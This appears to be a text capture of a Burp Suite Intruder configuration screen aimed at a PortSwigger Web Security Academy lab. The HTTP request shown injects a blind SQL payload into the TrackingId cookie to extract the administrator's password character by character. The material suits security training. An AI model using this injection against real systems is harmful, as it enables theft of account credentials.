 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
Ol6aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
1 highlight
Clear
1 payload position
Length: 725